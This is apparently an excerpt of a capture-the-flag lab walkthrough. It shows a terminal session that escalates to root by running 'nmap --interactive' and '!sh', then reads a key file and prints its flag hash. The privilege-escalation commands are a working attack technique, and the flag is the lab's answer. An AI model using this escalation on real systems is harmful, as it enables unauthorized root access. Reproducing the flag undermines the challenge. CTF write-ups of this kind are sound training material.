 robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# ls
ls
key-2-of-3.txt  password.raw-md5
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
firstboot_done  key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#